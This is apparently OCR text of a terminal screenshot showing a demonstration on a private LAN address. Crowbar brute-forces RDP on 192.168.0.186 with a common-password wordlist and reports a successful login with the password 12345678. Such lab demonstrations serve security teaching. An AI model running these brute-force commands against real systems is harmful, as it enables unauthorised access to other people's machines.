 loiliangyang@...
loiliangyang@kali: ~
File Actions Edit View Help
-m CONFIG, --config CONFIG
[OpenVPN] Configuration file
-d, --discover Port scan before attacking open ports
-v, --verbose Enable verbose output (-vv for more)
-D, --debug Enable debug mode
-q, --quiet Only display successful logins
loiliangyang@kali:~$
loiliangyang@kali:~$
loiliangyang@kali:~$
loiliangyang@kali:~$
loiliangyang@kali:~$
loiliangyang@kali:~$
loiliangyang@kali:~$
loiliangyang@kali:~$ crowbar -b rdp -s 192.168.0.186/32 -u loiliangyang -C /usr/share/wordlists/
1000commonpasswords.txt fasttrack.txt nmap.lst
dirb/ fern-wifi/ rockyou.txt
dirbuster/ metasploit/ wfuzz/
loiliangyang@kali:~$ crowbar -b rdp -s 192.168.0.186/32 -u loiliangyang -C /usr/share/wordlists/1000commo
npasswords.txt -n 2
2021-11-06 04:47:56 START
2021-11-06 04:47:56 Crowbar v0.4.1
2021-11-06 04:47:56 Trying 192.168.0.186:3389
2021-11-06 04:47:58 RDP-SUCCESS : 192.168.0.186:3389 - loiliangyang:12345678
^C
Exiting...
loiliangyang@kali:~$